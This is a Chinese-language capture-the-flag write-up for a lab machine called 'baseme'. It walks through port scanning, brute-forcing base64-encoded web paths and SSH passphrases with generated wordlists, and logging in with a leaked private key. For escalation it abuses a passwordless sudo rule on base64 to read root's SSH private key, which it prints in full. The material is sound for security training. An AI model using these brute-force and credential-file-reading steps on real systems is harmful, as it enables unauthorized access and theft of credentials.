信息搜集
主机扫描
arp-scan -l端口扫描
┌──(root㉿kali)-[~]
└─# nmap -sV -p- 192.168.254.151
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-23 00:10 EDT
Nmap scan report for 192.168.254.151
Host is up (0.00022s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
80/tcp open http nginx 1.14.2
MAC Address: 08:00:27:8F:36:A3 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
路径扫描
在80端口中,发现一个base64
QUxMLCBhYnNvbHV0ZWx5IEFMTCB0aGF0IHlvdSBuZWVkIGlzIGluIEJBU0U2NC4KSW5jbHVkaW5nIHRoZSBwYXNzd29yZCB0aGF0IHlvdSBuZWVkIDopClJlbWVtYmVyLCBCQVNFNjQgaGFzIHRoZSBhbnN3ZXIgdG8gYWxsIHlvdXIgcXVlc3Rpb25zLgotbHVjYXMK
<!--
iloveyou
youloveyou
shelovesyou
helovesyou
weloveyou
theyhatesme
-->
我猜测底下的注释是ssh的登录密码,当我直接扫路径时一个路径也扫不到,看wp才发现原来路径被base64加密了,你是没办法看到的
所以需要我们利用base64进行编码
for word in $(cat /usr/share/wordlists/dirb/common.txt);do echo $word | base64 >> b64dic.txt;done
------生成base64字典现在进行字典爆破
/aWRfcnNhCg== (Status: 200) [Size: 2537]
/cm9ib3RzLnR4dAo= (Status: 200) [Size: 25]分别进入路径,查看内容
robots.txt
nothing is hereid_rsa
LS0tLS1CRUdJTiBPUEVOU1NIIFBSSVZBVEUgS0VZLS0tLS0KYjNCbGJuTnphQzFyWlhrdGRqRUFB
QUFBQ21GbGN6STFOaTFqZEhJQUFBQUdZbU55ZVhCMEFBQUFHQUFBQUJCVHhlOFlVTApCdHpmZnRB
ZFBncDhZWkFBQUFFQUFBQUFFQUFBRVhBQUFBQjNOemFDMXljMkVBQUFBREFRQUJBQUFCQVFDWkNY
dkVQbk8xCmNiaHhxY3RCRWNCRFpqcXJGZm9sd1ZLbXBCZ1kwN00zQ0s3cE8xMFVnQnNMeVl3QXpK
RXc0ZTZZZ1BOU3lDRFdGYU5US0cKMDdqZ2NncmdncmU4ZVBDTU5GQkNBR2FZSG1MckZJc0tEQ0xJ
NE5FNTR0NThJVUhlWENaejcyeFRvYkwvcHRMazI2UkJuaAo3YkhHMUpqR2x4T2tPNm0rMW9GTkx0
TnVEMlFQbDhzYlp0RXpYNFM5bk5aL2RweVJwTWZtQjczck4zeXlJeWxldlZERXl2CmY3Q1o3b1JP
NDZ1RGdGUHk1VnprbmRDZUpGMll0WkJYZjVnamMyZmFqTVh2cStiOG9sOFJaWjZqSFhBaGlibEJY
d3BBbTQKdkxZZnh6STI3QlpGbm90ZUJuYmR6d1NMNWFwQkY1Z1lXSkFIS2ovSjZNaERqMUdLQUZj
MUFBQUQwTjlVRFRjVXh3TXQ1WApZRklaSzhpZUJMME5PdXdvY2RnYlV1a3RDMjFTZG5TeTZvY1cz
aW1NKzNteldqUGRvQksvSG8zMzl1UG1CV0k1c2JNcnBLCnhrWk1ubCtyY1RiZ3o0c3d2OGdOdUto
VWM3d1RndHJOWCtQTk1kSUFMTnBzeFlMdC9sNTZHSzhSNEo4ZkxJVTUrTW9qUnMKKzFOcllzOEo0
cm5PMXFXTm9KUlpvRGxBYVlxQlY5NWNYb0FFa3dVSFZ1c3RmZ3hVdHJZS3ArWVBGSWd4OG9rTWpK
Z25iaQpOTlczVHp4bHVOaTVvVWhhbEgyREoya2hLREdRVWk5Uk9GY3NFWGVKWHQzbGdwWlp0MWhy
UURBMW84alRYZVM0K2RXN25aCnpqZjNwME03N2IvTnZjWkUrb1hZUTFnNVhwMVFTT1Niait0bG13
NTRMN0VxYjFVaFpnblE3WnNLQ29hWTlTdUFjcW0zRTAKSUpoK0krWnYxZWdTTVMvRE9ISXhPM3Bz
UWtjaUxqa3BhK0d0d1FNbDFaQUpIUWFCNnE3MEpKY0JDZlZzeWtkWTUyTEtESQpweFpZcExabXlE
eDhUVGFBOEpPbXZHcGZOWmtNVTRJMGk1L1pUNjVTUkZKMU5sQkNOd2N3dE9sOWs0UFc1TFZ4TnNH
UkNKCk1KcjhrNUFjMENYMDNmWEVTcG1zVVVWUysvRGovaG50SHc4OWRPOEhjcXFJVUVwZUViZlRX
THZheDBDaVNoM0tqU2NlSnAKKzhnVXlER3ZDa2N5Vm5lVVFqbW1yUnN3UmhUTnh4S1JCWnNla0d3
SHBvOGhEWWJVRUZacXp6TEFRYkJJQWRybDF0dDdtVgp0VkJybXBNNkN3SmR6WUVsMjFGYUs4anZk
eUN3UHI1SFVndHV4clNwTHZuZGNud1BheEpXR2k0UDQ3MUREWmVSWURHY1doCmk2YklDckxRZ2VK
bEhhRVVtclFDNVJkdjAzendJOVU4RFhVWi9PSGI0MFBMOE1YcUJ0VS9iNkNFVTlKdXpKcEJyS1or
aysKdFNuN2hyOGhwcFQydFVTeER2QytVU01tdy9XRGZha2pmSHBvTndoN1B0NWkwY3d3cGtYRlF4
SlB2UjBiTHh2WFpuKzN4dwpON2J3NDVGaEJaQ3NIQ0FiVjIraFZzUDBseXhDUU9qN3lHa0JqYTg3
UzFlMHE2V1pqakI0U3ByZW5Ia083dGc1UTBIc3VNCkFpZi8wMkhIeldHK0NSL0lHbEZzTnRxMXZ5
bHQyeCtZLzA5MXZDa1JPQkRhd2pIei84b2d5MkZ6ZzhKWVRlb0xrSHdER1EKTytUb3dBMTBSQVRl
azZaRUl4aDZTbXRERy9WNXplV0N1RW1LNHNSVDNxMUZTdnBCMS9IK0Z4c0dDb1BJZzhGemNpR0No
MgpUTHVza2NYaWFnbnM5TjFSTE9ubEhoaVpkOFJaQTBaZzdvWklhQnZhWm5oWllHeWNwQUpwV0tl
YmpydG9rTFl1TWZYUkxsCjMvU0FlVWw3MkVBM20xRElueHNQZ3VGdWswMHJvTWM3N042ZXJZN3Rq
T1pMVllQb1NpeWdEUjFBN2Yzell6KzBpRkk0ckwKTkQ4aWtnbVF2RjZocnd3SkJycC8weEtFYU1U
Q0tMdnl5WjNlRFNkQkRQcmtUaGhGd3JQcEk2K0V4OFJ2Y1dJNmJUSkFXSgpMZG1tUlhVUy9EdE8r
NjkvYWlkdnhHQVlvYisxTT0KLS0tLS1FTkQgT1BFTlNTSCBQUklWQVRFIEtFWS0tLS0tCg==获取shell
直接ssh登录
┌──(root㉿kali)-[~]
└─# ssh -i id_rsa lucas@192.168.254.151
Enter passphrase for key 'id_rsa':
发现需要秘钥,秘钥在哪呢,就像我之前说的,注释肯定不对劲,直接一个一个试,但发现都不对,原来是需要base64加密,才能执行成功
for word in $(cat pass.txt);do echo $word | base64 >> b64pass.txt;done
生成字典
而后发现第一个登录就对了,大功告成
提权
直接sudo -l,发现一个无密码命令
lucas@baseme:~$ sudo -l
Matching Defaults entries for lucas on baseme:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User lucas may run the following commands on baseme:
(ALL) NOPASSWD: /usr/bin/base64
发现利用base64命令可直接读取id_rsa,也就是存在文件读取
lucas@baseme:~$ sudo /usr/bin/base64 /root/.ssh/id_rsa
LS0tLS1CRUdJTiBPUEVOU1NIIFBSSVZBVEUgS0VZLS0tLS0KYjNCbGJuTnphQzFyWlhrdGRqRUFB
QUFBQkc1dmJtVUFBQUFFYm05dVpRQUFBQUFBQUFBQkFBQUJGd0FBQUFkemMyZ3RjbgpOaEFBQUFB
d0VBQVFBQUFRRUF3Nk1nTW54VXkrVzlvZW0wVWhyMmNKaWV6MzdxVnViUks5RDRrZHU3SDVOUS9a
MEZGcDJCCklkVjN3eDl4RFdBSUNKZ3RZUVV2T1Y3S0ZOQVd2RVhURGRoQndkaVVjV0VKNEFPWEs3
KzV2N3g0Yjh2dUc1ekswbFRWeHAKREVCRThmYVBqM1VhSHNhMUpVVmFEbmdUSWtDYTZWQklDdkcw
RENjZkw4eEhCcENTSWZvSGZwcW1PcFdUL3BXWHZHSTN0awovS3UvU1RZN0F5OEh0U2dvcUNjZjNG
K2xiOUo5a3dLaEZnOWVMTzVRRHVGdWpiMUNON2dVeTh4aGdOYW5VVml5Q1pSd243CnB4K0RmVStu
c2NTRWZHMXpnZmdxbjJoQ2JCWXFhUDBqQmdXY1ZMNllvTWl3Q1MzamhtZUZHNEMvcDUxajNnSTZi
OHl6OWEKUytEdGRUcER3UUFBQThEODIvd1ovTnY4R1FBQUFBZHpjMmd0Y25OaEFBQUJBUUREb3lB
eWZGVEw1YjJoNmJSU0d2WndtSgo3UGZ1cFc1dEVyMFBpUjI3c2ZrMUQ5blFVV25ZRWgxWGZESDNF
TllBZ0ltQzFoQlM4NVhzb1UwQmE4UmRNTjJFSEIySlJ4CllRbmdBNWNydjdtL3ZIaHZ5KzRibk1y
U1ZOWEdrTVFFVHg5bytQZFJvZXhyVWxSVm9PZUJNaVFKcnBVRWdLOGJRTUp4OHYKekVjR2tKSWgr
Z2QrbXFZNmxaUCtsWmU4WWplMlQ4cTc5Sk5qc0RMd2UxS0Npb0p4L2NYNlZ2MG4yVEFxRVdEMTRz
N2xBTwo0VzZOdlVJM3VCVEx6R0dBMXFkUldMSUpsSENmdW5INE45VDZleHhJUjhiWE9CK0NxZmFF
SnNGaXBvL1NNR0JaeFV2cGlnCnlMQUpMZU9HWjRVYmdMK25uV1BlQWpwdnpMUDFwTDRPMTFPa1BC
QUFBQUF3RUFBUUFBQVFCSUFyUm9RT0dKaDlBTVdCUzYKb0JnVUMrbHc0UHRxNzEwUTdzT0FGTXhF
N0JuRXNGWmVJNjJUZ1pxcXBOa2RIanIyeHVUMU1FNVlwSzVuaU16RmtrSUVkNQpTRXdLNnJLUmZV
Y0IzbHlaV2FvTW9JQkoxcFpvWTFjMnFZdzFLVGIzaFZVRWJnc21SdWdJaHdXR0MrYW5GZmF2YUpD
TURyCm5DTzJnOFZNblQvY1R5QXYvUW1pOG04NjhLTkV6Y3V6R1Y1b3pIbDFYTGZmSE05Ui9jcVBQ
eUFZYVFJYTlaK2tTNm91OVIKaU1UalRTeE9QbmZoMjg2a2d4MHJ5MXNlOUJCbHJFYzUyNTFSL1BS
a0VLWXJNajNBSXdJMzBxdllsQXROZmNDRmhvSlhMcQp2V3lzdFBBUndpVXM3V1lCVUhSZjZiUFAv
cEhUVHZ3d2IyYnM1MW5nSW1wZEFBQUFnRGFXblE3TGo3VnArbVRqaFN1NG9HCnB0REhOZDJ1dXFC
MStDSFJjYVZ1dFVta254dnhHM3A5NTdVYnZOcDZlMCtlUEt0QUlha3J6YnBBbzZ1MjVwb3lXdWdB
dXoKWDJuUWhxc1FoNnlyVGhESmxUaURNZVY3Sk5HRmJHT2NhblhYWEh0M3RqZnlyUzArYU04N1dt
d3FOeWg2bmZneTFDNWF4UgpmS1pHOGl2ejVpQUFBQWdRRDgzUW1DSWNiWmFDT2xHd2dIR2N1Q1VE
Y3hHWTFRbElSbmJNNVZBamltTmV6R0ZzOWYwRXhEClNpVHdGc21JVFAvL25qc2JSWlAybGFpS0tP
Nmo0eXA1THBmZ0RCNVFIcytnNG5YdkRuNm5zNjRnQ0tvN3RmMmJQUDhWQ2UKRld5YzJKeXFSRXdF
M1dteWhrUGx5cjl4QVplclorN0Z6K05GdWVSWXpEa2xXZzh3QUFBSUVBeGhCZUxxYm82L0dVS1hG
NQpyRlJhdExYSTQzSnJkOXB5dkx4NjJLZ2hzbkVCRWs3bXk5c2JVNWR2WUJMenRTK2xmUENSeFYy
WnpwallkTjRTREpiWElSCnR4QmFMSmUzYzR1SWM5V2p5eEd3VUs5SUw2NXJTclJWRVJIc1RPNTI1
b2ZQV0dRRWEyQStwUkNwejNBNFk0MWZ5OFk5YW4KMkIyTm1mVEFmRWtXRlhzQUFBQUxjbTl2ZEVC
aVlYTmxiV1U9Ci0tLS0tRU5EIE9QRU5TU0ggUFJJVkFURSBLRVktLS0tLQo=
lucas@baseme:~$ vim id_rsa
-bash: vim: command not found
lucas@baseme:~$ vi id_rsa
lucas@baseme:~$ chmod 600 id_rsa
这不直接登录root
lucas@baseme:~$ ssh -i id_rsa root@127.0.0.1
root@baseme:~# ls
root.txt
root@baseme:~# cat root.txt
知识点
- 网站的信息搜集,咩想到路径也是被base64加密的,以至于卡在这一步
- 利用base64进行文件读取






Comments | NOTHING